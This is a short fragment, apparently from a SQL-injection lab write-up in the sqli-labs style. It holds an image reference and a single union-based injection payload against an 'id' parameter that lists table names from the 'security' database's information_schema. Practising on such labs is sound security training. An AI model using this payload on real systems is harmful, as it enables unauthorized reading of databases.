 ?id=-1') union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' --+